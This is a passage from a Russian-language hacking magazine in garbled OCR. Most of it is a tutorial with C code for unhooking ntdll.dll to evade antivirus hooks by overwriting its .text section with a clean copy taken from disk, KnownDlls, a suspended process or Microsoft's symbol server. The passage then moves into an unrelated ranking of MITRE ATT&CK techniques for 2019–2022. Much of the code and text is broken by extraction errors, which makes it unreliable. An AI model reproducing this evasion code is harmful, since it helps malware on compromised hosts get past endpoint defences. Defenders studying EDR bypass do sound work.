typedef struct \_PEB\_LDR\_DATA { Reserved1[8]; **BYTE** Reserved2[3]; **PVOID** LIST\_ENTRY InMemoryOrderModuleList; } PEB LDR DATA, \*PPEB LDR DATA;

Внутри PEB\_LDR\_DATA — еще одна структура (это предпоследняя матрешка, честно). Называется она LIST ENTRY.

typedef struct \_LIST\_ENTRY { struct \_LIST\_ENTRY \*Flink; struct \_LIST\_ENTRY \*Blink; } LIST\_ENTRY, \*PLIST\_ENTRY, \*RESTRICTED\_POINTER PRLIST\_ENTRY;

**LIST ENTRY** можно считать этаким двусвязным списком. Через элемент Flink можно получить доступ к следующему элементу двусвязного списка, а через элемент Blink — к предыдущему. Каждый элемент этого двусвязного представлен структурой LDR\_TABLE\_ENTRY, которая содержит списка информацию о каждой DLL-библиотеке, загруженной в процесс.

![](_page_12_Picture_833.jpeg)

} LDR DATA TABLE ENTRY, \*PLDR DATA TABLE ENTRY;

Больше всего нас интересуют элементы D11Base и FullD11Name, у которых внутри базовый адрес загрузки библиотеки и ее имя соответственно. Поэтому предлагаю пробежаться по этому списку, обнаружить элемент, у которого FullDllName равно C:\Windows\\System32\ntdll.dll, и вычленить его DllBase.

![](_page_12_Picture_834.jpeg)

![](_page_12_Picture_835.jpeg)

Успешное получение адреса хукнутои библиотеки

Осталось всего ничего — вычленяем адреса секций . text и заменяем одну секцию другой! Причем опять есть два варианта получения этой секции. Можем пойти через Optional Header (IMAGE\_OPTIONAL\_HEADER), внутри которого содержится RVA-адрес секции .text, элемент BaseOfCode, либо через IMAGE SECTION HEADER, пытаясь обнаружить секцию с именем. text.

pLocalDosHdr PIMAGE DOS HEADER = (PIMAGE DOS HEADER) pLocalNtdll; if (pLocalDosHdr->e\_magic != IMAGE\_DOS\_SIGNATURE) return FALSE;

= (PIMAGE NT HEADERS)((PBYTE) PIMAGE NT HEADERS pLocalNtHdrs pLocalNtdll + pLocalDosHdr->e\_lfanew); if (pLocalNtHdrs->Signature != IMAGE\_NT\_SIGNATURE)

pLocalNtdllTxt = (PVOID)(pLocalNtHdrs->OptionalHeader. **PVOID** BaseOfCode + (ULONG PTR)pLocalNtdll); sNtdllTxtSize = pLocalNtHdrs->OptionalHeader.SizeOfCode; SIZE T

• pLocalNtdll — базовый адрес ntdll.dll, полученный ранее;

• pLocalNtdllTxt - адрес секции.text; · sNtdllTxtSize - размер секции.

return FALSE;

 $\mathbf{\dot{5}}$ 

}

 $PVOID$   $pLocalNtd11$  =  $FetchLocalNtd11BaseAddress()$ ; pLocalDosHdr = (PIMAGE\_DOS\_HEADER)pLocalNtdll PIMAGE\_DOS\_HEADER

if (pLocalDosHdr->e\_magic != IMAGE\_DOS\_SIGNATURE) return FALSE;

pLocalNtHdrs = (PIMAGE\_NT\_HEADERS)((PBYTE) PIMAGE NT HEADERS pLocalNtdll + pLocalDosHdr->e\_lfanew); if (pLocalNtHdrs->Signature != IMAGE\_NT\_SIGNATURE)

return FALSE; pLocalNtHdrs);

for  $(int i = 0; i < pLocalNtHdrs -> FileHeader.NumberOfSections; i)$  $+$  +  $\left($ 

 $if($  strcmp(pSectionHeader[i]->Name, ".text") == 0) ) { PVOID pLocalNtdllTxt =  $(PVOID)$  ((ULONG\_PTR) pLocalNtdll + pSectionHeader[i].VirtualAddress); SIZE\_T sNtdllTxtSize = pSectionHeader[i].Misc.VirtualSize  $\mathbf{\dot{i}}$ break; }

Причем во втором варианте мы могли бы избежать использования функции strcmp следующим условием:

if  $((*(ULONG*))$ pSectionHeader[i].Name | 0x20202020) == 'xet.') {

Сначала выражение \*(ULONG\*) приводит к тому, что имя . text преобразуется в **xet.**, так как младший байт будет прочитан первым и помещен в старшую позицию значения ULONG, а самый старший байт будет прочитан последним и помещен последним. Далее выполняется побитовое ИЛИ для выравнивания полученного значения по 32-битной границе. И наконец, происходит сравнение. Остается лишь перезаписать одну секцию .text другой. Для этого можно использовать стандартный **memcpy()**. Предлагаю также свести в отдельную функцию, которой достаточно лишь передачи базового адреса нехукнутой ntdll. BOOL ReplaceNtdllTxtSection(IN PVOID pUnhookedNtdll /\*адрес нехукнутой ntdll в памяти $*/$ ) { // Базовый адрес загрузки хукнутой ntdll.dll PVOID pLocalNtdll;  $pLocalNtd11 = (PVOID)FetchLocalNtd11BaseAddress();$ // Получаем заголовок dos pLocalDosHdr = (PIMAGE\_DOS\_HEADER)pLocalNtdll PIMAGE DOS HEADER  $\dot{\mathbf{z}}$ if (pLocalDosHdr->e\_magic != IMAGE\_DOS\_SIGNATURE) return FALSE; PIMAGE NT HEADERS pLocalNtHdrs = (PIMAGE\_NT\_HEADERS)((PBYTE) pLocalNtdll + pLocalDosHdr->e\_lfanew); if (pLocalNtHdrs->Signature != IMAGE\_NT\_SIGNATURE) return FALSE; // Адрес секции . text **PVOID**  $pLocalNtdllTxt = NULL,$ хукнутой либы pRemoteNtdllTxt = NULL; // Адрес секции .text анхукнутой либы SIZE T  $sNtdllTxtSize = NULL; // Pasmep cekµuu .text$ pLocalNtHdrs); for  $(int i = 0; i < pLocalNtHdrs - > FileHeader.NumberOfSections; i$  $++)$  { if(  $strcmp(pSectionHeader[i].Name, ".text") == 0)$  $\frac{1}{2}$ if  $((*(ULONG*))$ pSectionHeader[i].Name | 0x20202020) == 'xet.')  $\{$ // Получаем адрес секции .text хукнутой ntdll.dll pLocalNtdllTxt = (PVOID)((ULONG\_PTR)pLocalNtdll + pSectionHeader[i].VirtualAddress); #ifdef MAP NTDLL pRemoteNtdllTxt = (PVOID)((ULONG\_PTR)pUnhookedNtdll + pSectionHeader[i].VirtualAddress); #endif #ifdef READ\_NTDLL pRemoteNtdllTxt = (PVOID)((ULONG\_PTR)pUnhookedNtdll +  $1024);$  $if$  (\*(ULONG\*)pLocalNtdllTxt != \*(ULONG\*)pRemoteNtdllTxt)  $\{$ pRemoteNtdllTxt = (PVOID)((char\*)pRemoteNtdllTxt +  $3072$ );  $if$  (\*(ULONG\*)pLocalNtdllTxt != \*(ULONG\*) pRemoteNtdllTxt) return FALSE;  $\}$ #endif sNtdllTxtSize = pSectionHeader[i].Misc.VirtualSize; break;  $\}$ }  $if (jplocalNtdllTxt | | jpRemoteNtdllTxt | | jshtdllTxtSize)$ return FALSE; DWORD  $dwOldProtection = NULL;$ if (!VirtualProtect(pLocalNtdllTxt, sNtdllTxtSize, PAGE\_EXECUTE\_WRITECOPY, &dwOldProtection)) { printf("[!] VirtualProtect [1] Failed With Error : %d \n", GetLastError()); return FALSE; } memcpy(pLocalNtdllTxt, pRemoteNtdllTxt, sNtdllTxtSize); if (!VirtualProtect(pLocalNtdllTxt, sNtdllTxtSize, dwOldProtection, &dwOldProtection)) { printf("[!] VirtualProtect [2] Failed With Error : %d \n", GetLastError()); return FALSE; } return TRUE;  $\}$ Думаю, у тебя появились вопросы по поводу следующего участка кода: if  $((*(ULONG*))$ pSectionHeader[i].Name | 0x20202020) == 'xet.')  $\{$ // Получаем адрес секции .text хукнутой ntdll.dll pLocalNtdllTxt = (PVOID)((ULONG\_PTR)pLocalNtdll + pSectionHeader[i].VirtualAddress); #ifdef MAP\_NTDLL pRemoteNtdllTxt = (PVOID)((ULONG\_PTR)pUnhookedNtdll + pSectionHeader[i].VirtualAddress); #endif #ifdef READ NTDLL pRemoteNtdllTxt = (PVOID)((ULONG\_PTR)pUnhookedNtdll +  $1024);$  $if$  (\*(ULONG\*)pLocalNtdllTxt != \*(ULONG\*)pRemoteNtdllTxt)  $\{$ pRemoteNtdllTxt = (PVOID)((char\*)pRemoteNtdllTxt +  $3072$ );  $if$  (\*(ULONG\*)pLocalNtdllTxt != \*(ULONG\*) pRemoteNtdllTxt) return FALSE; } #endif sNtdllTxtSize = pSectionHeader[i].Misc.VirtualSize; break;

}

 $\}$ 

Смещение секции . text различается в зависимости от того, каким образом ntdll.dll диска. считываем Если МЫ  $\overline{C}$ МЫ считываем через ee CreateFileMapping(), то смещение всегда будет таким:

pSectionHeader[i].VirtualAddress

Если же считывать через ReadFile(), то иногда выйдет 1024, а иногда 4096. Найти закономерности не получилось, поэтому сначала мы добавляем смещение 1024, проверяем, соответствуют ли байты по этому адресу байтам оригинальной, хукнутой ntdll. Если не соответствуют, значит, оффсет 4096, но мы уже прибавили 1024, поэтому добавляем 3072. И вновь проводим проверку.

В результате чего мы сможем без проблем заменить одну библиотеку другой, что позволит снять хук. Полный код - в моем репозитории. Есть похожая реализация TheD1rkMtr, он добавил еще и патч от ETW.

## СНИМАЕМ КРЮЧКИ

**NO3HAEM AHXYKVHF NTDLL.DLL** 

#### **CHATHE XYKA YEPE3 KNOWNDLLS**

KnownDlls — специальный раздел в реестре, где содержатся DLL, которые загрузчик Windows использует для оптимизации процесса загрузки приложений. В Windows XP и более ранних версиях каталог KnownDlls располагался в папке C:\Windows\System32. В более новых версиях Windows этот каталог встроен в ОС, поэтому прямого доступа к нему нет. Список всех «известных» DLL можно найти вот в этом разделе реестра:

HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\ KnownDLLs

Извлечь библиотеку возможно с помощью функции NtOpenSection(), по неизвестным причинам использование OpenFileMapping() приводит к ошибке ERROR\_BAD\_PATHNAME. Прототип у функции следующий.

![](_page_13_Picture_502.jpeg)

Обрати внимание на последний параметр - ObjectAttributes. Его нужно инициализировать с помощью функции InitializeObjectAttributes().

![](_page_13_Picture_503.jpeg)

 $);$ 

 $\cdot$  p — указатель на структуру ОВЈЕСТ АТТRIBUTES;

• n - указатель на структуру UNICODE STRING, которая будет содержать UMAntdll.dll U3 KnownDll;

 $\cdot$  s — устанавливаем значение в ОВЈ CASE INSENSITIVE.

UNICODE\_STRING.Buffer = (PWSTR)L"\KnownDlls\ntdll.dll"; UNICODE\_STRING.Length = wcslen(L"\KnownDlls\ntdll.dll") \* sizeof( WCHAR); UNICODE\_STRING.MaximumLength = UniStr.Length + sizeof(WCHAR);

Теперь мы сможем без проблем передать инициализированный объект в функцию NtOpenSection(), а затем отразить ntdll.dll на адресное пространство текущего процесса через ранее описанный MapViewOfFile(). Предлагаю вновь свести всё до функции, возвращающей адрес, по которому библиотека спроецирована в память.

#### #include <winternl.h> #define NTDLL L"\\KnownDlls\\ntdll.dll"

![](_page_13_Picture_504.jpeg)

![](_page_13_Picture_505.jpeg)

![](_page_13_Picture_506.jpeg)

UniStr.Length =  $wcslen(NTDL) * sizeof(WCHAR);$ UniStr.MaximumLength = UniStr.Length + sizeof(WCHAR);

InitializeObjectAttributes(&ObjAtr, &UniStr, OBJ\_CASE\_INSENSITIVE

#### , NULL, NULL);

GetModuleHandle(L"NTDLL"), "NtOpenSection");

![](_page_13_Picture_507.jpeg)

 $*$ ppNtdllBuf = pNtdllBuffer;

\_EndOfFunc: if (hSection) CloseHandle(hSection);  $if$  (\*ppNtdllBuf == NULL) return FALSE; else

return TRUE; }

 $\begin{picture}(20,20) \put(0,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1$ 

EndOfFunc:

goto \_EndOfFunc:

\*ppNtdllBuf = pNtdllBuffer;

if (hSection)<br>CloseHandle(hSection);<br>if (\*ppNtdllBuf == NULL)

[17980] ReaTest.exe

После получения адреса проверяем, что там действительно находится наша библиотека.

l Live S

00 00 00 00 00 00 00

57 ad 02 38 c2 c6 06 ad 03 38 58 c6 06<br>ad 04 38 42 c6 06

**F754431** 

1 f ba 0e 00 b4 09 cd 21 b8 01 4c cd 21<br>73 20 70 72 6f 67 72 61 6d 20 63 61 6e

74 20 62 65 20 72 75 6e 20 69 6e 20 44 4f<br>6d 6f 64 65 2e 0d 0d 0a 24 00 00 00 00 00<br>07 a7 68 6a 43 c6 06 39 43 c6 06 39 43 c6<br>57 ad 06 38 42 c6 06 39 57 ad 05 38 60 c6

00 00 00 00 00 00 00 00 50 45 00 00

扊 АДМ

...............<br>E..r.H!ë.LH!Th.<br>is program canno

 $-$  Fu

Поток: [14048] Осн

// mapping the view of file of ntdll.dll<br>pNtdllBuffer = (PBYTE)MapViewOfFile(hSection, FILE\_MAP\_READ, NULL, NULL, NULL);<br>if (pNtdllBuffer == NULL) {<br>printf("[!] MapViewOfFile Failed With Error : %d \n", GetLastError());

• (Глобальная о

![](_page_13_Picture_30.jpeg)

Остается лишь так же грамотно распарсить РЕ и заменить одну секцию. text другой. Здесь все проще, чем при чтении с диска. Всегда будет одинаковое смещение, равное 4096.

![](_page_13_Picture_508.jpeg)

Код буквально скопирован из предыдущей части статьи. Разве что теперь оффсет всегда один и тот же. Для чистоты эксперимента можем проверить, что действительно копируется одна секция .text на другую.

}

![](_page_13_Figure_34.jpeg)

778CB1969 42 64 64 33 cc e8 78 b 2 2 3 6 9 6 4 6 4 2 4 2 4 8 6 4 2 4 8 6 6 9 6 6 778CB100 49 8b 5b 28 49 8b 73 30 49 8b e3 41 5f 41 5e<br>778CB1669 c3 cc ec cc cc cc cc c 4 89 5 5c 56 6 4 4 4 4 5 4 4 5 6 778CB1669 c3 cc cc c if (!VirtualProtect(pLocalNtdllTxt, sNtdllTxtSize, PAGE\_EXECUTE\_WRITECOPY, &dwOldProtection)) {<br>| printf("[!] VirtualProtect [1] Failed With Error : %d \n", GetLastError());<br>| return FALSE; 83<br>84<br>**85**<br>86 icpy(pLocalNtdllTxt, pRemoteNtdllTxt, sNtdllTxtSize); p premsieviamid **procession and procession (UVIrtualProtection)**<br>| printf("[!] VirtualProtect [2] Failed With Error : %d \n", GetLastError());<br>| return FALSE; 00 45 33 e4 85 c0 78 78 66 44 89<br>85 ff of 85 30 65 0a 00 48 8d 44<br>24 42 48 89 44 24 48 48 8d 54 24 66 89 5c 24 40 45 33 c0 48 89 44 return TRUE: wyл.HяБf+L\$8fA.N  $&3$ AH. $K$ 26 33 c0 48 8b 8d MapNtdllFromKnownDlls(OUT PVOID\* ppNtdllBuf) { - م на поиска: 3 → <sup>| "</sup>中區

Что хранится по адресу pRemoteNtdllTxt

Полный код я выложил на GitHub. И опять же у нашего друга TheD1rkMtr есть своя реализация этого метода.

Здесь есть одна особенность, о которой важно знать: ты должен использовать 64-битную программу на 64-битной системе. Если запускать программу для x86 на системе x86-64, то в процессе будет находиться ntdll.dll для x86, а из KnownDll прилетит DLL для x86-64, что при перезаписи приведет к крашу.

![](_page_13_Picture_39.jpeg)

А мы пытаемся подменить на х86-64

Симв: 1

4e 26 33 c0 48 8b 8d 60 01

#### СНЯТИЕ ХУКА ЧЕРЕЗ ПРИОСТАНОВЛЕННЫЙ ПРОЦЕСС

break:

return FALSE;

 $A<sub>2</sub>$ 

if (!pLocalNtdllTxt || !pRemoteNtdllTxt || !sNtdllTxtSize)

 $\frac{1}{2}$  3  $\rightarrow$ 

Любой процесс в Windows можно запустить в приостановленном состоянии. этого достаточно передать в функцию CreateProcess() Для Флаг CREATE\_SUSPENDED либо DEBUG\_PROCESS. Причем в таком состоянии в процесс будет подгружена только ntdll.dll.

![](_page_13_Picture_509.jpeg)

#### Одна библиотека

Затем, возобновляя ОСНОВНОЙ процесса, например через ПОТОК ResumeThread(), подтягиваем в него оставшиеся библиотеки.

![](_page_13_Picture_510.jpeg)

Ты можешь проверить это самостоятельно с помощью простого кода.

#### #include <windows.h>  $\frac{1}{1}$ include *instrain*

![](_page_13_Picture_511.jpeg)

 $\}$ 

В библиотеке ntdll.dll, которая находится в приостановленном процессе, могут отсутствовать хуки по той причине, что оставшиеся DLL, в том числе антивирусные, банально не подгрузились. Конечно, такое поведение встречается все реже и реже, но о нем не стоит забывать совсем.

Поэтому остается лишь получить базовый адрес загрузки этой ntdll.dll, достать его, а затем скопировать секцию .text на ntdll.dll своего процесса. Единственная загвоздка - для копирования секции . text требуется знать ее размер. Достать, конечно же, можно и через парсинг РЕ. Предлагаю свести всё до отдельной функции, которой нужно передать базовый адрес библиотеки, а она вернет ее размер.

SIZE\_T GetNtdllSizeFromBaseAddress(IN PBYTE pNtdllModule) {

![](_page_13_Picture_512.jpeg)

Оффсет в таком случае будет стандартный - 4096.

![](_page_13_Picture_513.jpeg)

Как всегда, на GitHub можешь посмотреть исходники моей реализации и реализации TheD1rkMtr.

Продолжение статьи -

## СНИМАЕМ КРЮЧКИ

ПОЗНАЕМ АНХУКИНГ NTDLL.DLL

#### СНЯТИЕ ХУКА ЧЕРЕЗ ПОДГРУЗКУ NTDLL.DLL С УДАЛЕННОГО ВЕБ-<br>СЕРВЕРА

Думаю, это самый интересный способ. Он основан на том, что есть прек-расный сайт winbindex.m417z.com[,](https://winbindex.m417z.com/?file=ntdll.dll) где приведены ссылки на ntdll.dll практически для любой версии Windows.

![](_page_14_Picture_2399.jpeg)

Нам остается лишь разобраться, как генерируются ссылки. С ходу этого сделать не получилось. Предпоследняя часть URL — не более чем непонятный набор символов.

Наученный горьким опытом решения стеганографического чуда на CTF, мой воспаленный мозг понимает, что это зацепка. Копируем эти символы и начинаем искать. Обнаруживаем интересную кнопку Show, которая позволяет получить больше информации о файле. Наш 1af000 нигде не встречается, но попробуем конвертировать из HEX в десятичное значение. И фортуна посмотрела в нашу сторону! Это оказался параметр **virtualSize**.

naticles/unhooking/Suspe

ntdll.dll - Winbinde

 $\odot$ 

 $\Box$ 

\* ● 约 ≡

U

 $\bullet$  $-62$ 

 $\bullet$ 

#### ...dll/283EB25D1ef000/ntdll... ...dll/54219A10209000/ntdll...

Вручную перебрав все ссылки с первой страницы (не на питоне же автоматизировать, в самом деле, мы ведь серьезные люди), заметил, что у двух ссылок есть повторяющиеся в конце шесть символов.

#### ...dll/2451EFDD1af000/ntdll...

![](_page_14_Picture_2400.jpeg)

#### Повторяющиеся символы 1

#### ...dll/4028FADC1af000/ntdll...

**O** TEB\_LDR\_DATA (winternl.h) - \ X 
Q articles/unhooking/FromDisk X 
TeT Process Creation Flags (M

Show  $10 \div$  entries

 $\circledcirc$  A https://winbindex.m417z.com/?file=ntdll.dll

 $\leftarrow$   $\rightarrow$  C

![](_page_14_Picture_2401.jpeg)

#### Повторяющиеся символы 2

А размер получаем из элемента SizeOfImage структуры . IMAGE\_OPTIONAL\_HEADER

![](_page_14_Picture_2402.jpeg)

Есть еще **SizeOfCode**, но это размер непосредственно кодовой части. Я подозреваю, что секции .text, поэтому она нам не подходит. Нужен размер всего образа файла ntdll.dll.

https://msdl.microsoft.com/download/symbols/ntdll.dll/`strconcat(hex( IMAGE\_FILE\_HEADER TimeStamp), hex(IMAGE\_OPTIONAL\_HEADER SizeOfImage)) `/ntdll.dll

![](_page_14_Picture_17.jpeg)

Вычленяем первую часть, также конвертируем ее в десятичное значение и узнаем, что это timestamp.

![](_page_14_Picture_2403.jpeg)

Остается лишь додуматься, как получить эти данные. У ntdll.dll тоже обычный PE, поэтому стоит глядеть именно в эту сторону. Временную метку получится извлечь из структуры IMAGE\_FILE\_HEADER.

![](_page_14_Picture_2404.jpeg)

Откуда брать размер

Поэтому остается лишь запрашивать эту информацию из системы, а затем генерировать URL определенного вида.

После чего, используя WinHTTP, качаем нужную библиотеку и внедряем в свое адресное пространство ее секцию .text взамен хукнутой. Алгоритм получения библиотеки с сервера тоже укладывается в одну маленькую функцию.

pBytes = (PBYTE)LocalReAlloc(pBytes, sSize, LMEM\_MOVEABLE LMEM\_ZEROINIT);

 $if (pBytes == NULL) { }$ bSTATE = FALSE; goto \_EndOfFunction;

#define FIXED\_URL L"https://msdl.microsoft.com/download/symbols/ ntdll.dll/"

BOOL ReadNtdllFromServer(OUT PVOID\* ppNtdllBuf) {

![](_page_14_Picture_2405.jpeg)

Отдельно я вынес функцию GetPayloadFromUrl(), которая принимает URL для скачивания  $\sf{ntdll.dll}$ , а возвращает указатель на адрес в памяти, где будет лежать либа размером sNtdllSize.

BOOL GetPayloadFromUrl(IN LPCWSTR szUrl, OUT PVOID\* pNtdllBuffer, OUT PSIZE\_T sNtdllSize) {

![](_page_14_Picture_2406.jpeg)

hInternet = InternetOpenW(L"info", NULL, NULL, NULL, NULL);

Обрати внимание, что на функции ReadNtdllFromServer() программа может как бы зависнуть. Не переживай, она работает, качает нужную библиотеку.

![](_page_14_Picture_2407.jpeg)

• NTDLLReflection — подгрузка с иного ресурса, ты должен будешь сам поднять веб-сервер.

#### **ВЫВОДЫ**

Помни, что анхукинг — это не более чем один из множества способов обхода хуков. Причем умные антивирусы умеют восстанавливать хуки, если обнаруживают, что кто-то их снял. На любое действие найдется противодействие, но в данном случае это приглашение к новому действию!  $\blacksquare\blacksquare$ 

![](_page_14_Picture_2408.jpeg)

GetLastError());

bSTATE = FALSE; goto EndOfFunction;

}

sSize += dwBytesRead;

![](_page_14_Picture_2409.jpeg)

}

memcpy((PVOID)(pBytes + (sSize - dwBytesRead)), pTmpBytes,

dwBytesRead); memset(pTmpBytes, '\0', dwBytesRead); if (dwBytesRead < 1024) {

break;

}

}

\*pNtdllBuffer = pBytes;

\*sNtdllSize = sSize;

\_EndOfFunction: if (hInternet) InternetCloseHandle(hInternet); if (hInternetFile) InternetCloseHandle(hInternetFile);

if (hInternet) InternetSetOptionW(NULL, INTERNET\_OPTION\_SETTINGS\_CHANGED, NULL, 0);

if (pTmpBytes) LocalFree(pTmpBytes); return bSTATE;

}

Функция открывает интернет-сессию, после чего читает куски размером 1024 байта до тех пор, пока не будет считано меньше 1024 байтов. Если считано меньше 1024 байт, значит, весь файл был успешно передан и можно закрывать сессию. Несмотря на то что нехукнутая ntdll.dll будет считываться с веб-сервера, оффсет секции .text невозможно знать заранее. Он то 1024, то 4096. Поэтому используем код из раздела с чтением библиотеки из диска — будем опять проверять начальные байты по оффсету 1024, если совпадут, то копируем по этому адресу, если нет, то добавляем 3072.

BOOL ReplaceNtdllTxtSection(IN PVOID pUnhookedNtdll) {

![](_page_14_Picture_2410.jpeg)

#### Успешное скачивание библиотеки

Этот способ, думаю, самый удобный. Его главный недостаток в том, что требуется доступ в интернет со скомпрометированного хоста.

Полный код реализации для твоих собственных экспериментов я также прикладываю:

• [NtdllFromWEbsite.cpp](https://github.com/MzHmO/articles/blob/main/unhooking/NtdllFromWEbSite.cpp) — подгрузка с winbindex.m417z.com;

СОСТАВЛЯЕМ РЕЙТИНГ САМЫХ ПОПУЛЯРНЫХ **XAKEPCKVIX ATAK** 

B3JION

Техники кибератак совершенствуются год от года. Если ты интересуешься информационной безопасностью или трудишься в этой сфере, важно быть в курсе, каким арсеналом **ПОЛЬЗУЮТСЯ** современные киберпреступники. Сегодня ПОГОВОРИМ о самых популярных в последние годы техниках и средствах хакеров.

![](_page_15_Picture_3.jpeg)

Техника кибератак на компьютерные системы определяет, как действуют атакующие, и здесь всегда можно придумать что-нибудь новенькое. В той же матрице MITRE ATT&CK с 2019 года количество техник из 244 трансформировалось в 196, но теперь они включают 411 субтехник (по состоянию на третий квартал 2023 года). То есть общее число техник фактически увеличилось вдвое. С другой стороны, ранее проторенные атакующими дорожки никто не отменял. Их тоже активно используют, какие-то чаще, какие-то чуть реже. Давай попробуем их отыскать.

Для начала покопаемся в аналитических отчетах, оперирующих ТТР, за последние несколько лет. В качестве наиболее авторитетных репортов мы будем использовать материалы от Red Canary, Trellix, Picus Labs и других Брайанов Кребсов известных на рынке ИБ компаний, в том числе российских. Начнем с 2019 года, для которого, правда, доступен только один сводный отчет — «Threat detection report. First edition | 2019» от Red Canary. Но с каждым годом авторитетных источников становилось все больше, за 2022 год имеется с десяток публичных репортов.

#### КАК ОПРЕДЕЛЯЛСЯ РЕЙТИНГ

Первый момент, который потребуется учесть: в большинстве аналитических отчетов уже используются агрегированные показатели, которые нужно корректно сопоставлять между собой. Мы подсчитаем занимаемые той или иной техникой позиции в имеющихся рейтингах. Если места заняты субтехниками, то в расчете учтем ту технику, с которой она ассоциирована.

Например, техника T1059 Command and Scripting Interpreter за 2022 год трижды занимала первое место, по одному разу второе, третье и девятое места. В итоге она возглавила топ 2022 года.

Если тебе интересна техническая сторона вопроса, поясню: массив входных данных из различных отчетов формировался в ручном режиме (создавался единый CSV-файл), а уже табличные данные анализировались с использованием библиотеки Pandas для Python.

#### ДИНАМИКА С 2019-ГО ПО 2022 ГОД ВКЛЮЧИТЕЛЬНО

#### 2019 год

Начать стоит с того, что ключевая проблема здесь не только в ничтожной выборке из единственного отчета, но и в изменении MITRE ATT&CK за это время. Дело в том, что, как любой «живой» проект, матрица постоянно обновляется и с 2019 года сменила не одну версию. В результате мне пришлось руками перемапить «старые» техники в «новые», а это в том числе повлияло на сокращение рейтинга с десяти позиций до восьми. Нам интересен этот топчик в первую очередь как отправная точка для дальнейших исследований. Итак, самые популярные техники 2019 года:

- 1. T1059 Command and Scripting Interpreter;
- 2. T1218 System Binary Proxy Execution;
- 3. T1090 Proxy;
- 4. T0865 Spearphishing Attachment;
- 5. T1036 Masquerading;
- 6. T1003 OS Credential Dumping;
- 7. T1547 Boot or Logon Autostart Execution;
- 8. T1569 System Services.

На что здесь стоит обратить внимание, так это на технику Т0865 Spearphishing Attachment, которая была популярна у крайне активных на тот момент группировок Carbanak и FIN7, а также в рамках других целевых кампаний, доля которых, по мнению ряда исследователей, в 2019 году стала превалирующей. В последующие годы эта техника также будет присутствовать на радарах, но уже за пределами агрегированных топ-10.

#### 2020 год

На следующий год хит-парад немного изменился:

- 1. T1055 Process Injection;
- 2. T1574 Hijack Execution Flow;
- 3. T1059 Command and Scripting Interpreter;
- 4. T1053 Scheduled Task/Job;
- 5. T1562 Impair Defenses;
- 6. T1134 Access Token Manipulation;
- 7. T1021 Remote Services;
- 8. T1003 OS Credential Dumping;
- 9. T1036 Masquerading;
- 10. T1083 File and Directory Discovery.

Здесь, как и в 2019 году, пришлось учесть версионность матрицы ATT&CK, но в меньшем объеме.

Это первый год пандемии коронавируса и, как следствие, роста популярности удаленной работы. В результате среди лидеров появилась техника T1021 Remote Services. Из остальных техник интерес представляет T1574 Hijack Execution Flow, которая чаще всего используется в сочетании с техниками T1055 Process Injection и T1053 Scheduled Task/Job, что и подтверждается нашим рейтингом.

#### 2021 год

Рейтинг 2021 года выглядит следующим образом:

- 1. T1059 Command and Scripting Interpreter;
- 2. T1027 Obfuscated Files or Information;
- 3. T1218 System Binary Proxy Execution;
- 4. T1055 Process Injection;
- 5. T1555 Credentials from Password Stores;
- 6. T1543 Create or Modify System Process;
- 7. T1083 File and Directory Discovery;
- 8. T1486 Data Encrypted for Impact;
- 9. T1053 Scheduled Task/Job;
- 10. T1547 Boot or Logon Autostart Execution.

Ворвавшаяся в топ техника T1486 Data Encrypted for Impact отражает то рекордное количество кибератак с использованием программ-шифровальщиков, которое было зафиксировано в 2021 году. Свою роль сыграла и популяризация схемы «Шифровальщик как услуга» (Ransomware as

a Service, RaaS) на примере следующих вредоносных программ:

- · Conti:
- $\cdot$  REvil,
- · Avaddon.

Из интересного здесь следует отметить технику T1555 Credentials from Password Stores, использованную в одной из самых нашумевших кибератак на цепочку поставок SolarWinds.

#### 2022 год

В 2022 году представлен расширенный топ-20, поскольку это самый интересный для нас год и данных было достаточно для составления развернутого рейтинга.

- 1. T1059 Command and Scripting Interpreter;
- 2. T1082 System Information Discovery;
- 3. T1036 Masquerading;
- 4. T1003 OS Credential Dumping;
- 5. T1071 Application Layer Protocol;
- 6. T1218 System Binary Proxy Execution;
- 7. T1083 File and Directory Discovery;
- 8. T1588 Obtain Capabilities;
- 9. T1047 Windows Management Instrumentation;
- 10. T1486 Data Encrypted for Impact;
- 11. T1190 Exploit Public-Facing Application;
- 12. T1566 Phishing;
- 13. T1055 Process Injection;
- 14. T1021 Remote Services;
- 15. T1098 Account Manipulation;
- 16. T1105 Ingress Tool Transfer;
- 17. T1110 Brute Force;
- 18. T1547 Boot or Logon Autostart Execution;
- 19. T1112 Modify Registry;
- 20. T1505 Server Software Component.

Здесь есть как уже знакомые нам «лица», так и новички. Например, на втором

месте техника T1082 System Information Discovery, которая позволяет атакующему не только грамотно развить кибератаку, но и собрать данные на будущее, что не может не настораживать.

Отметим технику T1190 Exploit Public-Facing Application, занявшую 11-е место, но лидирующую на стадии Initial Access в 2022-м.

Теперь можно посмотреть динамику изменений в топ-10 за четыре года на условной тепловой карте, где более «горячие» техники - это соответствующие лидеры.

![](_page_15_Picture_698.jpeg)

Круговая диаграмма для техник из топ-10, встречающихся два и более раз за четыре года, имеет следующий вид (здесь «Другие» - это техники, встречающиеся только один раз).

![](_page_15_Figure_82.jpeg)

#### ДЕТАЛЬНЕЕ О ЛИДЕРАХ

Работающие с матрицей ATT&CK специалисты наверняка хотели бы увидеть информацию о субтехниках, ведь именно они определяют и контекст атакуемой ИТ-инфраструктуры, и предметные векторы атаки. Для этой цели разберем три самые популярные техники за последние годы.

#### **T1059 Command and Scripting Interpreter**

Эта техника сохраняла свою позицию в рейтингах из года в год. И по количеству упоминаний в репортах различных исследователей она идет с большим отрывом. Но при этом техника содержит восемь субтехник, из которых наибольшую популярность у атакующих снискали две: Т1059.001 и Т1059.003.

С учетом общего тренда импортозамещения дополнительно приведем экспертный маппинг с техниками из отечественной Методики оценки угроз безопасности информации, а точнее, из приложения 11 к ней:

- ТЗ.1. Автоматический запуск скриптов и исполняемых файлов в системе с использованием пользовательских или системных учетных данных, в том числе с использованием методов социальной инженерии;
- ТЗ.6. Автоматическое создание вредоносных скриптов при помощи доступного инструментария от имени пользователя в системе с использованием его учетных данных;
- Т4.2. Использование штатных средств удаленного доступа и управления операционной системы.

#### T1059.001 Command and Scripting Interpreter: PowerShell

Подробно эта субтехника описана на сайте mitre.org. Почему именно PowerShell?

